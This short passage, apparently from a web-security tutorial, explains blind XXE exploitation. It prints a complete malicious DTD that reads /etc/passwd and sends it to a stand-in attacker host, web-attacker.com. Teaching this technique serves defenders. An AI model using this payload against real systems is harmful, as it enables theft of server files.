 Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how
the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be
achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they
control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com
/?x=%file;'>">
%eval;
%exfiltrate;